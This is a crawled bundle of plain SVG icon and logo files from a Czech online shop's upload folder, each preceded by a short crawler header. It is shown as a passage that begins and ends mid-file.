d="M441.01,276.56c6.44-8.76,6.62-14.84,5.55-18.77-.72-1.61-2.15-1.79-3.4-.36-16.98,18.41-42,40.75-65.42,58.27,6.44-11.98,12.33-22.52,16.98-30.92,7.33-13.41,6.44-21.99,4.11-26.1-1.43-2.32-2.68-2.5-4.29-.36-10.9,15.19-41.65,75.79-46.12,90.98-3.21,10.73-1.78,15.91,.9,19.66,1.07,1.43,2.15,1.07,2.86-.54,5.9-13.76,12.16-27.17,18.41-39.15,8.76,12.69,16.62,25.56,23.42,38.79,.89,1.61,2.15,1.61,3.22,.36,2.68-3.4,4.29-9.65,0-19.84-2.15-5.01-6.97-13.23-12.69-22.34,24.13-16.98,48.44-38.79,56.48-49.69Z"/><path class="b" d="M469.61,328.4c.72-.9,.72-1.79-.54-1.79-1.43,0-2.5,.36-3.57,.36,.18-1.43,.18-2.68,.36-4.11,1.07-12.87-4.29-14.12-8.4-19.66-3.58-4.83-6.62-6.43-12.16-6.08-10.72,.71-21.63,11.08-28.42,23.24-8.05,14.3-10.73,29.85-2.86,40.22,7.15,9.29,16.09,10.01,22.52,7.87,13.22-4.47,24.49-22.52,28.24-37.72,1.79-.18,3.58-.9,4.83-2.32Zm-22.88,14.3c-8.76,16.45-19.66,22.7-24.66,18.59-4.65-3.93-1.97-20.38,5.54-33.96,3.76-6.79,8.94-12.69,13.76-16.8,.18,6.61,4.47,12.87,8.23,15.73,1.07,.9,2.15,1.61,3.39,2.15-1.43,4.29-3.57,9.29-6.26,14.3Zm7.51-19.13c-2.86-2.68-4.83-7.86-3.94-12.69,.9-5.18,4.47-6.26,5.36-.54,.54,3.22,0,7.69-1.43,13.23Z"/><path class="b" d="M635.13,280.85c.72,1.43,1.97,2.68,3.76,2.68,.72-.18,1.25-.18,1.96-.71,5.9-3.4,15.91-11.08,20.74-14.66,1.43-1.07,1.6-2.15,0-2.68-1.79-.54-5.36-.36-9.12,1.43-3.04,1.43-6.79,3.93-10.55,6.61-1.07-1.61-2.32-3.22-3.57-4.47-2.86-3.04-6.26-4.11-9.29-3.4-1.61,.36-1.96,1.25-1.07,2.68,1.79,2.86,5.36,9.12,7.15,12.51Z"/><path class="b" d="M653.54,350.03c3.04-5.54,3.22-10.19,2.5-11.8-.71-1.43-2.5-1.96-3.39,0-4.47,9.65-11.98,20.38-23.95,24.84,6.43-4.29,7.68-11.8,8.04-18.77,.54-12.33-2.86-26.28-1.61-42.72,.72-1.25,1.25-2.32,1.97-3.4,2.32-4.11,3.21-6.08,1.43-7.87-1.61-1.61-5.72-.89-9.66,2.68-3.75,3.4-5.54,6.79-6.43,13.76-5.18,9.12-13.23,20.73-20.56,30.75-.17-1.43-.17-2.86-.36-4.29-.18-2.86-1.61-3.57-3.76-1.79-3.79,3.12-5.42,8.89-5.07,14.74-7.76,9.75-18.55,18.9-30.49,18.33-9.47-.54-13.76-11.8-8.04-28.24,12.51,10.19,24.49,5.54,33.25-5.18,7.5-9.12,8.93-20.02,5.72-24.31-2.86-3.93-6.08-6.61-10.55-9.29-8.94-5.18-27.17,4.11-38.79,27.17-3.73,7.41-5.44,14.73-5.31,21.26-6.06,10.08-13.89,18.66-20.08,18.96-6.08,.36-5.9-6.97-1.07-17.34,8.94-18.95,26.1-48.44,34.67-63.81,7.51-13.41,8.05-21.09,5.55-26.99-.9-2.33-2.51-2.5-4.29,0-6.44,9.11-20.02,33.42-29.67,51.83,.18-6.61-3.39-12.15-10.72-12.15-8.94,0-23.24,8.04-37.36,28.78-14.65,21.45-11.44,44.15,5.18,44.15,8.4,0,16.45-6.61,22.17-13.76,0,8.4,4.83,13.76,14.48,14.3,8.26,.45,17.41-6.17,22.99-14.13,3.31,8.54,10.97,14.14,22.42,13.95,12-.15,23.99-6.43,31.85-15.25,.26,.63,.55,1.25,.86,1.85,6.08,11.08,16.09,13.76,26.45,13.4,12.69-.54,24.84-7.33,31.64-19.66Zm-96.34-20.74c8.4-16.98,23.24-27.7,26.99-24.67,2.5,1.97-1.43,11.26-7.15,18.77-5.18,6.79-12.51,14.48-21.27,8.94,.36-.9,.89-1.97,1.43-3.04Zm-74.54,34.14c-6.97-.18-5.01-15.73,4.65-31.1,9.83-15.73,22.88-26.99,28.42-26.81,5.18,.18,2.5,11.44-7.87,31.28-8.4,16.26-18.05,26.81-25.2,26.63Zm134.6-.36c-5.9,1.79-11.08-5.54-13.77-15.91,6.79-9.65,13.4-19.48,18.59-28.96,.72,14.3,3.4,42.36-4.82,44.86Z"/><path class="b" d="M214.84,404.15H2.03c-1.12,0-2.03,.91-2.03,2.03s.91,2.03,2.03,2.03H214.84c1.12,0,2.03-.91,2.03-2.03s-.91-2.03-2.03-2.03Z"/><path class="b" d="M668.46,404.15h-40.58c-1.12,0-2.03,.91-2.03,2.03s.91,2.03,2.03,2.03h40.58c1.12,0,2.03-.91,2.03-2.03s-.91-2.03-2.03-2.03Z"/><path class="b" d="M377.46,404.15h-95.81c-1.12,0-2.03,.91-2.03,2.03s.91,2.03,2.03,2.03h95.81c1.12,0,2.03-.91,2.03-2.03s-.91-2.03-2.03-2.03Z"/><path class="b" d="M338.34,195.62c0-12.12-9.86-21.99-21.99-21.99s-21.99,9.86-21.99,21.99,9.86,21.98,21.99,21.98,21.99-9.86,21.99-21.98Zm-21.99,11.83c-6.53,0-11.84-5.31-11.84-11.83s5.31-11.84,11.84-11.84,11.84,5.31,11.84,11.84-5.31,11.83-11.84,11.83Z"/><path class="b" d="M380.8,208.4c20,0,36.27-16.27,36.27-36.27s-16.27-36.26-36.27-36.26-36.27,16.27-36.27,36.26,16.27,36.27,36.27,36.27Zm0-62.38c14.4,0,26.12,11.71,26.12,26.11s-11.72,26.12-26.12,26.12-26.12-11.71-26.12-26.12,11.72-26.11,26.12-26.11Z"/><path class="b" d="M301.21,160.05c27.87,0,50.54-22.68,50.54-50.55s-22.68-50.54-50.54-50.54-50.55,22.68-50.55,50.54,22.68,50.55,50.55,50.55Zm0-90.94c22.27,0,40.39,18.12,40.39,40.39s-18.12,40.39-40.39,40.39-40.39-18.12-40.39-40.39,18.12-40.39,40.39-40.39Z"/><path class="b" d="M427.93,134.16c36.99,0,67.08-30.09,67.08-67.08S464.92,0,427.93,0s-67.08,30.09-67.08,67.08,30.09,67.08,67.08,67.08Zm0-124.01c31.39,0,56.93,25.54,56.93,56.93s-25.54,56.93-56.93,56.93-56.93-25.54-56.93-56.93,25.54-56.93,56.93-56.93Z"/><path class="b" d="M333.9,116.43c0,6.33-1.41,12.32-3.87,17.74,5.68-6.64,9.14-15.24,9.14-24.66,0-20.96-16.99-37.96-37.96-37.96-4.32,0-8.46,.76-12.33,2.09,.71-.03,1.4-.11,2.12-.11,23.7,0,42.91,19.21,42.91,42.9Z"/><path class="b" d="M401.24,176.51c0,4-.89,7.78-2.44,11.19,3.59-4.19,5.77-9.62,5.77-15.56,0-13.23-10.72-23.95-23.95-23.95-2.73,0-5.34,.48-7.78,1.32,.45-.02,.89-.07,1.34-.07,14.95,0,27.07,12.12,27.07,27.07Z"/><path class="b" d="M316.91,185.57c-1.11,0-2.17,.19-3.17,.54,.18,0,.36-.03,.54-.03,6.09,0,11.02,4.93,11.02,11.02,0,1.63-.36,3.17-.99,4.55,1.46-1.7,2.35-3.91,2.35-6.33,0-5.38-4.36-9.75-9.75-9.75Z"/><path class="b" d="M473.74,77.16c0,9.07-2.02,17.65-5.54,25.4,8.14-9.51,13.09-21.83,13.09-35.32,0-30.03-24.34-54.37-54.37-54.37-6.19,0-12.12,1.09-17.67,2.99,1.01-.05,2.01-.15,3.04-.15,33.94,0,61.45,27.51,61.45,61.45Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/usp-skvrny2.svg
body_size: 1643
content:
<svg id="Vrstva_1" data-name="Vrstva 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 92.36 69.12"><defs><style>.cls-1{fill:#64b8b0;}</style></defs><path class="cls-1" d="M74.33,84.62h-46a1.5,1.5,0,0,1-1.5-1.5L26.65,51.5,16.06,58.34a1.45,1.45,0,0,1-1.13.2,1.49,1.49,0,0,1-.95-.66L4.13,42.35a1.45,1.45,0,0,1-.2-1.13,1.5,1.5,0,0,1,.67-.94L30.31,24.16a1.49,1.49,0,0,1,.8-.23h6.73a1.5,1.5,0,0,1,0,3h-6.3L7.47,42l8.24,13,11.61-7.5a1.5,1.5,0,0,1,1.53-.06,1.52,1.52,0,0,1,.79,1.31l.19,32.87H72.77L71.6,48.39A1.49,1.49,0,0,1,73.73,47l12.1,5.67,6.9-12.21L70.38,26.93H63.66a1.5,1.5,0,0,1,0-3H70.8a1.56,1.56,0,0,1,.78.22l24,14.47a1.51,1.51,0,0,1,.53,2l-8.3,14.68a1.5,1.5,0,0,1-1.94.63L74.68,50.74l1.15,32.32a1.5,1.5,0,0,1-1.5,1.56Z" transform="translate(-3.89 -15.49)"/><path class="cls-1" d="M50.07,31.5a1.49,1.49,0,0,1-1.29-.74l-4-6.8a11.57,11.57,0,0,1-4.29-1.63l-1.23,3.59a1.5,1.5,0,0,1-2.84-1l1.95-5.69a1.51,1.51,0,0,1,1.21-1,1.48,1.48,0,0,1,1.43.61c0,.05,1.38,1.76,4.9,2.22a1.51,1.51,0,0,1,1.1.73L50.06,27,53.59,21a1.5,1.5,0,0,1,1.1-.74,29,29,0,0,0,7-1.8,1.51,1.51,0,0,1,1.31,0,1.53,1.53,0,0,1,.82,1l1.3,5.68a1.5,1.5,0,0,1-2.93.67l-.9-4a37.81,37.81,0,0,1-5.46,1.28l-4.46,7.67a1.5,1.5,0,0,1-1.29.75Z" transform="translate(-3.89 -15.49)"/><path class="cls-1" d="M62.36,21.25A1.49,1.49,0,0,1,61,20.36c-.22-.22-2.08-1.87-10.92-1.87-6.54,0-8.34.89-8.78,1.21a1.5,1.5,0,0,1-2.86.69,2.34,2.34,0,0,1,.21-2.2c.74-1.16,2.72-2.7,11.43-2.7,11.51,0,13.44,2.72,13.74,3.89a1.49,1.49,0,0,1-1.08,1.82A1.22,1.22,0,0,1,62.36,21.25Zm-1.45-1.13Z" transform="translate(-3.89 -15.49)"/><path class="cls-1" d="M42.23,30.5a1.33,1.33,0,0,1-.52-.09c-3.33-1.23-4.21-2.57-4.43-3.09L40,26.14A.44.44,0,0,0,40,26s.53.76,2.78,1.59a1.5,1.5,0,0,1-.52,2.9Z" transform="translate(-3.89 -15.49)"/><path class="cls-1" d="M59.6,30.5a1.5,1.5,0,0,1-.19-3,4.67,4.67,0,0,0,2.94-2.18A1.5,1.5,0,0,1,65,26.82c-.07.13-1.87,3.26-5.18,3.67Z" transform="translate(-3.89 -15.49)"/><path class="cls-1" d="M50.07,43.49a1.5,1.5,0,0,1-1.5-1.5V30a1.5,1.5,0,1,1,3,0V42A1.5,1.5,0,0,1,50.07,43.49Z" transform="translate(-3.89 -15.49)"/><circle class="cls-1" cx="51.24" cy="22.05" r="1.54"/><path class="cls-1" d="M36,79.56a6.48,6.48,0,0,1-4.64-2.33,4.83,4.83,0,0,0-3.1-1.91,1.52,1.52,0,0,1-1.45-1.54,1.49,1.49,0,0,1,1.48-1.46h0c.3,0,2.86.08,5.34,3a3,3,0,0,0,2.64,1.25c.13-.07.21-.49.1-1.16-.81-4.9,2.12-5.71,5.82-6.74l1.1-.31c.56-.16,1.21-.45,1.07-.94A2.91,2.91,0,0,0,40.8,66c-1.52.38-3.11.62-4.39-.17C35,65,34.6,63.28,34,60.74c-.16-.73-.34-1.55-.57-2.47a3.67,3.67,0,0,0-.21-.61c-.85.51-2.51,2.73-3.72,5a1.5,1.5,0,0,1-2.65-1.41c1.4-2.64,4.15-7,6.86-6.68.89.1,2.06.71,2.63,3,.23,1,.42,1.8.59,2.56.32,1.46.65,3,1,3.2.09.05.51.2,2.1-.19,3.5-.88,6.53,1.09,7.17,3.48.46,1.72-.34,3.8-3.15,4.61L43,71.51c-3.89,1.08-4,1.2-3.67,3.36.49,2.95-1.09,4-1.79,4.36A3.58,3.58,0,0,1,36,79.56Z" transform="translate(-3.89 -15.49)"/><path class="cls-1" d="M63.41,60.55c-2.16,0-3.82-1.07-4.18-2.72-.16-.72-.36-3.23,3.86-4.95,1.8-.72,2.4-2.13,2.21-3.12S64,48.08,62.36,48.08c-3.48,0-4.87-1.56-5.39-2.5a4.27,4.27,0,0,1,.21-4.38c2.1-3.39,5.75-1.7,7.51-.89a8.63,8.63,0,0,0,1.18.5c2.37.69,2.85.34,2.85.34s.39-.59-.48-3.13a4.24,4.24,0,0,1,1.38-5A4.9,4.9,0,0,1,75.26,33c1,.69,3.08,2.82,1.55,7.69a2,2,0,0,0-.11.53,8.76,8.76,0,0,0,1.37.32,10.39,10.39,0,0,1,4.87,1.91,3.06,3.06,0,0,1,1.29,2.94c-.45,2.77-5.18,4.72-6.62,5.25a1.5,1.5,0,1,1-1-2.81c2.19-.81,4.4-2.18,4.68-2.86l-.18-.18a7.8,7.8,0,0,0-3.55-1.3c-1.33-.25-2.71-.5-3.43-1.7a3.55,3.55,0,0,1-.14-3c.66-2.1.5-3.69-.43-4.34a1.88,1.88,0,0,0-2.11,0,1.32,1.32,0,0,0-.33,1.63c.65,1.89,1.32,4.58-.19,6.16S67,44.27,65,43.69a11.33,11.33,0,0,1-1.6-.66c-2.38-1.1-3.14-1.15-3.7-.25a1.35,1.35,0,0,0-.14,1.34c.33.6,1.37,1,2.77,1,3.09,0,5.4,1.61,5.88,4.1.52,2.65-1.13,5.31-4,6.48-1.7.69-2.06,1.4-2.06,1.54a1.9,1.9,0,0,0,1.43.34c.83,0,1.52-.64,2.58-1.61,1.58-1.45,3.74-3.44,7.49-2.59A1.5,1.5,0,0,1,73,56.27c-2.1-.48-3.19.4-4.79,1.87-1.17,1.08-2.51,2.31-4.47,2.4ZM81.28,46Z" transform="translate(-3.89 -15.49)"/><path class="cls-1" d="M12.43,44.46a1.48,1.48,0,0,1-1.28-.73,1.5,1.5,0,0,1,.51-2.06L31,30.08a1.5,1.5,0,1,1,1.54,2.57L13.2,44.25A1.51,1.51,0,0,1,12.43,44.46Z" transform="translate(-3.89 -15.49)"/><path class="cls-1" d="M74.12,79.57h-31a1.5,1.5,0,0,1,0-3h31a1.5,1.5,0,0,1,0,3Z" transform="translate(-3.89 -15.49)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/usp-netoxicke2.svg
body_size: 613
content:
<svg id="Vrstva_1" data-name="Vrstva 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24.63 70.38"><defs><style>.cls-1{fill:#64b8b0;}</style></defs><path class="cls-1" d="M50.85,85.24H49.44a9,9,0,0,1-9-9v-52a1.5,1.5,0,0,1,1.5-1.5H58.36a1.5,1.5,0,0,1,1.5,1.5v52A9,9,0,0,1,50.85,85.24Zm-7.41-59.5v50.5a6,6,0,0,0,6,6h1.41a6,6,0,0,0,6-6V25.74Z" transform="translate(-37.84 -14.86)"/><path class="cls-1" d="M57.36,25.74H42.94a5.11,5.11,0,0,1-5.1-5.1V20a5.11,5.11,0,0,1,5.1-5.11H57.36A5.11,5.11,0,0,1,62.46,20v.67A5.11,5.11,0,0,1,57.36,25.74ZM42.94,17.86A2.11,2.11,0,0,0,40.84,20v.67a2.1,2.1,0,0,0,2.1,2.1H57.36a2.1,2.1,0,0,0,2.1-2.1V20a2.11,2.11,0,0,0-2.1-2.11Z" transform="translate(-37.84 -14.86)"/><path class="cls-1" d="M45.21,42.5a4.93,4.93,0,0,1-2-.42,5.23,5.23,0,0,1-2.66-2.78,1.5,1.5,0,0,1,2.8-1.08c.24.6,1,1.86,3.32,1a19.77,19.77,0,0,0,2.21-1.1c2.82-1.57,6-3.35,10.62,1.94a1.5,1.5,0,1,1-2.26,2c-3-3.45-4.31-2.73-6.91-1.29A22.43,22.43,0,0,1,47.77,42,6.89,6.89,0,0,1,45.21,42.5Z" transform="translate(-37.84 -14.86)"/><path class="cls-1" d="M45.64,57.46a5.18,5.18,0,1,1,3.41-1.27h0A5.22,5.22,0,0,1,45.64,57.46Zm2.42-2.4h0Zm-2.43-5a2.21,2.21,0,0,0-1.44.54A2.2,2.2,0,0,0,44,53.71a2.19,2.19,0,1,0,3.31-2.88A2.17,2.17,0,0,0,45.63,50.08Z" transform="translate(-37.84 -14.86)"/><path class="cls-1" d="M53.85,69.46a5.18,5.18,0,1,1,3.4-1.27h0A5.17,5.17,0,0,1,53.85,69.46Zm2.42-2.41h0Zm-2.43-5a2.19,2.19,0,1,0,1.44,3.84,2.14,2.14,0,0,0,.75-1.5,2.19,2.19,0,0,0-2-2.34Z" transform="translate(-37.84 -14.86)"/><path class="cls-1" d="M45.64,79.41a5.2,5.2,0,1,1,3.41-1.28A5.2,5.2,0,0,1,45.64,79.41Zm0-7.39a2.18,2.18,0,1,0,1.66.75A2.21,2.21,0,0,0,45.63,72Z" transform="translate(-37.84 -14.86)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_diamanty.svg
body_size: 1122
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_377_232)">
<path d="M80.1372 19.6514C80.1266 19.5933 80.1055 19.5405 80.0843 19.5036V19.4297L79.989 19.3399C79.9519 19.2819 79.9043 19.2396 79.8725 19.208L68.1725 9.19965L68.0984 9.14686C68.0719 9.12574 68.0402 9.10463 68.0137 9.08879L67.9978 9.07824C67.9978 9.07824 67.9872 9.07296 67.9819 9.06768L67.9502 9.05184C67.9502 9.05184 67.929 9.04129 67.9184 9.03601L67.8919 9.02545C67.8602 9.00961 67.8231 8.99378 67.7755 8.97794L67.696 8.96211C67.6643 8.95155 67.6219 8.93571 67.569 8.93043L54.6143 5.28289C54.4713 5.23538 54.3072 5.20898 54.1431 5.20898H26.9155C26.7831 5.20898 26.6084 5.20898 26.4284 5.28289L13.4949 8.92516C13.4366 8.93043 13.3837 8.94627 13.336 8.96211L13.1931 9.00961C13.1931 9.00961 13.1878 9.00961 13.1825 9.00961L13.0819 9.02017L12.9919 9.10991C12.9496 9.14158 12.9178 9.16797 12.8966 9.18909L1.30251 19.1024L1.19134 19.208C1.15957 19.2396 1.1331 19.2713 1.10663 19.3083L0.984866 19.4297L0.884277 19.8097V20.1792C0.884277 20.2531 0.90016 20.3165 0.916042 20.3693L0.963689 20.5065C0.984866 20.5435 1.01134 20.5857 1.03251 20.6068L1.09075 20.6913V20.7441L39.4202 54.6911C39.4625 54.7333 39.5208 54.7861 39.5949 54.823L39.7166 54.9022C39.7484 54.918 39.7802 54.9392 39.8013 54.9497L40.0608 55.0289H40.1613C40.1296 55.0289 40.1084 55.0236 40.1084 55.0236L40.2672 54.633L40.1666 55.0447L40.6696 55.0658C40.7225 55.0658 40.8072 55.0658 40.9131 55.0289C40.966 55.0236 41.0137 55.0078 41.0508 54.9919L41.1725 54.9497C41.2043 54.9339 41.2466 54.918 41.2943 54.8864L41.4266 54.7861C41.4266 54.7861 41.4584 54.7597 41.469 54.7491L79.7666 20.8391C79.7984 20.8074 79.8355 20.7705 79.8725 20.7177C79.9519 20.6385 79.989 20.5646 80.0155 20.5118L80.1796 20.5435V19.8942C80.1796 19.852 80.1796 19.7569 80.1372 19.6514ZM72.1431 24.0379L50.4743 43.2311L62.2325 28.018L72.1431 24.0379ZM18.7837 28.018L30.5419 43.2311L8.8731 24.0379L18.7837 28.018ZM24.8825 14.5364L19.059 25.347L4.80722 19.6303L14.2731 11.5486L24.8825 14.5364ZM53.1902 15.0484L58.9555 25.7746H22.0607L27.826 15.0484H53.1902ZM53.8943 12.5305H27.1378L18.5719 10.1129L27.1378 7.69523H53.8943L62.4602 10.1129L53.8943 12.5305ZM76.2037 19.6461L61.9519 25.3629L56.1284 14.5522L66.7378 11.5645L76.2037 19.6461ZM58.5266 28.2767L40.5107 51.5925L22.4949 28.2767H58.5213H58.5266Z" fill="#64B8B0"/>
</g>
<defs>
<clipPath id="clip0_377_232">
<rect width="80" height="60" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/eur-active.svg
body_size: 1843
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.87108 12.7241V13.2887C8.58201 13.4273 8.2791 13.535 7.9674 13.6099C7.66793 13.6743 7.36227 13.7055 7.05596 13.7031C6.74706 13.7207 6.44182 13.629 6.19371 13.4441C6.0887 13.3565 6.00432 13.2467 5.94658 13.1227C5.88884 12.9987 5.85917 12.8635 5.85969 12.7267L8.87108 12.7241Z" fill="#E50783"/>
<path d="M7.50906 11.5405H5.8985C5.90086 11.2968 5.99306 11.0626 6.15743 10.8827C6.23189 10.8128 6.31939 10.7584 6.41491 10.7224C6.51044 10.6864 6.61211 10.6696 6.71414 10.6729C6.82171 10.668 6.92906 10.6865 7.02876 10.7272C7.12846 10.7679 7.21813 10.8298 7.29156 10.9086C7.43943 11.0852 7.51688 11.3102 7.50906 11.5405Z" fill="#E50783"/>
<path d="M8.87107 13.2886V12.724H9.2284V11.8875C9.2284 11.0794 9.00313 10.463 8.55518 10.0331C8.10722 9.60321 7.47284 9.39084 6.64943 9.39084C5.82602 9.39084 5.12172 9.64983 4.65564 10.129C4.18956 10.6081 3.95652 11.3307 3.95652 12.2526C3.95652 13.1746 4.21546 13.8325 4.71002 14.3245C5.20458 14.8166 5.91924 15.0497 6.82809 15.0497C7.20619 15.0544 7.58396 15.0258 7.95704 14.9642C8.27503 14.9036 8.58278 14.7981 8.87107 14.6509V13.2886ZM13.1745 14.8425C13.4449 14.7187 13.6734 14.519 13.8322 14.2676H13.9436L14.1792 14.9461H15.6007V9.48667H13.7235V11.8771C13.7535 12.3189 13.6827 12.7617 13.5163 13.1721C13.4501 13.2962 13.3493 13.3985 13.2261 13.4665C13.103 13.5346 12.9627 13.5654 12.8224 13.5554C12.7214 13.5635 12.6202 13.5419 12.5314 13.4931C12.4425 13.4443 12.37 13.3705 12.3227 13.2808C12.2064 13.0271 12.154 12.7488 12.1699 12.4702V9.48667H10.2823V13.0426C10.248 13.5817 10.4286 14.1125 10.7846 14.5188C10.969 14.6981 11.189 14.8368 11.4302 14.926C11.6715 15.0152 11.9287 15.0529 12.1854 15.0368C12.5254 15.0459 12.8632 14.9796 13.1745 14.8425ZM0.792358 12.4831C0.795432 10.1681 1.48472 7.90595 2.77307 5.98269C4.06142 4.05944 5.89099 2.56145 8.03045 1.67812C10.1699 0.794797 12.5232 0.565797 14.7928 1.02008C17.0623 1.47436 19.1463 2.59152 20.7811 4.23031C22.4159 5.86911 23.5283 7.95595 23.9774 10.227C24.4266 12.498 24.1924 14.8513 23.3046 16.9892C22.4167 19.1272 20.915 20.9538 18.9893 22.2381C17.0636 23.5225 14.8003 24.2069 12.4858 24.2049C9.38254 24.1967 6.40912 22.9582 4.21722 20.761C2.02531 18.5638 0.793718 15.587 0.792358 12.4831ZM1.85916 15.1637C2.55288 17.9433 4.30596 20.3414 6.74383 21.8455C9.18169 23.3495 12.111 23.8403 14.9058 23.213C17.7007 22.5857 20.1394 20.89 21.7009 18.4882C23.2624 16.0864 23.8229 13.169 23.2626 10.3595C22.2269 5.22375 17.724 1.53318 12.1285 1.53318C9.67807 1.60103 7.32453 2.50481 5.45833 4.09456C5.1502 4.35355 5.08806 4.54002 5.2486 4.73685C5.40914 4.93368 5.60593 4.91037 5.91924 4.65915C8.45937 2.60021 11.3568 1.84138 14.5521 2.4759C16.4169 2.85729 18.1387 3.75086 19.5241 5.05636C20.9096 6.36186 21.904 8.02766 22.3957 9.86687C22.8874 11.7061 22.8571 13.646 22.3081 15.4689C21.7591 17.2918 20.7131 18.9257 19.2875 20.1872C17.8619 21.4487 16.113 22.288 14.2371 22.6109C12.3612 22.9337 10.4325 22.7274 8.66734 22.015C6.90215 21.3027 5.37032 20.1125 4.24368 18.578C3.11704 17.0434 2.44017 15.2253 2.28899 13.3274C2.07153 10.7921 2.81665 8.26778 4.37599 6.2571C4.50287 6.08876 4.63493 5.93337 4.76957 5.76503C4.80035 5.72898 4.82372 5.68722 4.83836 5.64213C4.85299 5.59704 4.85861 5.54952 4.85488 5.50226C4.85116 5.455 4.83816 5.40894 4.81664 5.36671C4.79511 5.32448 4.76548 5.2869 4.72944 5.25612C4.69339 5.22534 4.65164 5.20196 4.60657 5.18732C4.56149 5.17268 4.51397 5.16706 4.46672 5.17079C4.41948 5.17452 4.37343 5.18752 4.3312 5.20905C4.28898 5.23058 4.25141 5.26021 4.22063 5.29626C4.1697 5.34844 4.12213 5.4038 4.07822 5.46201C1.76854 8.33677 0.986558 11.5845 1.85916 15.1637ZM20.6007 11.2271L20.7691 9.44782L20.6655 9.42969C20.5107 9.40337 20.3539 9.39037 20.1968 9.39084C19.8946 9.3927 19.5994 9.4827 19.3475 9.64983C19.0695 9.82418 18.8426 10.069 18.6898 10.3595H18.5966L18.304 9.48667H16.9006V14.9461H18.7856V12.263C18.7756 12.1156 18.7952 11.9678 18.8432 11.8281C18.8912 11.6884 18.9667 11.5598 19.0653 11.4498C19.3147 11.2406 19.6369 11.139 19.9612 11.1675C20.176 11.1621 20.3907 11.1821 20.6007 11.2271Z" fill="#E50783"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_peny.svg
body_size: 1630
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_377_238)">
<path d="M63.2156 16.4797C62.6715 16.4797 62.1274 16.4797 61.5833 16.5708C60.5857 16.6618 59.5882 16.935 58.5906 17.2991C57.9558 17.4812 57.4117 17.7544 56.8676 18.0275C53.6936 14.6588 48.8872 13.8394 46.4387 13.5662C45.9853 6.64664 37.9142 1.91219 34.3774 0.273348C33.5612 -0.0908402 32.6544 -0.0908402 31.8382 0.455442C31.1127 0.910677 30.6593 1.7301 30.6593 2.64057C30.75 5.64512 30.0245 10.6527 24.7647 13.5662C22.1348 8.64967 15.9681 6.82873 11.071 9.4691C8.07839 11.1079 6.08329 14.0215 5.81123 17.4812C5.81123 17.8454 5.72054 18.2096 5.72054 18.4828C5.72054 23.8545 9.9828 28.3158 15.3333 28.589C15.424 29.0442 15.6053 29.4994 15.7867 29.8636C7.53427 31.1383 1.91172 38.8773 3.18133 47.1626C4.36025 54.5374 10.6176 60.0002 18.0539 60.0002H54.6911C63.0343 60.0002 69.8357 53.2627 69.8357 44.8864C69.8357 44.8864 69.8357 44.8864 69.8357 44.7953C69.8357 44.067 69.7451 43.4296 69.6544 42.7013C76.4558 39.1504 79.0857 30.7741 75.549 23.9456C73.1004 19.3932 68.3848 16.4797 63.2156 16.4797ZM14.7892 25.4023C11.3431 24.856 8.89456 21.9425 8.80388 18.4828C8.80388 18.3007 8.80388 18.0275 8.80388 17.8454C9.16662 13.9304 12.6127 11.1079 16.4215 11.4721C18.6887 11.6542 20.6838 12.9289 21.772 14.9319C22.3161 15.8424 22.5882 16.8439 22.6789 17.8454C22.6789 18.0275 22.6789 18.3007 22.6789 18.4828C22.6789 20.85 21.5 23.0351 19.5049 24.4008C18.3259 25.1292 17.0563 25.5844 15.696 25.5844C15.5147 25.4023 15.1519 25.4023 14.7892 25.4023ZM54.6911 56.9046H18.1446C11.5245 56.9046 6.08329 51.5328 6.08329 44.7953C6.08329 38.7862 10.4362 33.6876 16.3308 32.8682C17.9632 32.595 19.1421 31.1383 18.8701 29.4994C18.8701 29.3174 18.7794 29.0442 18.6887 28.8621C18.598 28.68 18.5073 28.4069 18.5073 28.2248C19.5955 27.9516 20.5024 27.4964 21.4093 26.8591C24.2205 24.9471 25.9436 21.7604 25.9436 18.3917C25.9436 17.7544 25.8529 17.2081 25.7622 16.5708C30.75 14.1125 33.8333 8.92282 33.7426 3.36895C37.098 5.09884 43.2647 8.92282 43.2647 14.1125C43.2647 15.4782 44.3529 16.6618 45.7132 16.7529C47.5269 16.935 51.6078 17.4812 54.2377 19.9395C51.1544 22.5799 49.4313 26.4038 49.4313 30.501C49.4313 33.4145 50.3382 36.328 52.0612 38.6952C55.4166 43.2475 61.2205 45.3416 66.6617 43.9759C66.6617 44.2491 66.6617 44.6133 66.6617 44.8864C66.6617 51.4418 61.3112 56.8136 54.6911 56.9046ZM68.8382 39.6057C67.9313 40.1519 67.0245 40.6072 66.0269 40.7893C65.1201 41.0624 64.2132 41.1535 63.2156 41.1535C59.8603 41.1535 56.6862 39.6057 54.6911 36.8743C54.0563 36.0548 53.5122 35.1444 53.1495 34.1428C51.2451 28.8621 53.6029 23.0351 58.5906 20.6679C58.772 20.5768 58.9534 20.4858 59.1348 20.4858C60.1323 20.0306 61.1299 19.8485 62.1274 19.6664C62.4902 19.6664 62.8529 19.5753 63.2156 19.5753C69.1103 19.5753 73.9166 24.4008 73.9166 30.4099C73.9166 34.1428 72.0122 37.6026 68.8382 39.6057Z" fill="#F5A900"/>
<path d="M62.218 35.0529C59.7694 34.9618 57.865 32.9588 57.9557 30.5005C57.9557 29.499 58.3184 28.4975 59.0439 27.7691C60.3135 26.2213 58.1371 24.0362 56.8675 25.584C54.0562 28.6796 54.3282 33.414 57.4116 36.2365C58.7719 37.4201 60.4949 38.1485 62.218 38.1485C64.2131 38.2395 64.2131 35.1439 62.218 35.0529Z" fill="#F5A900"/>
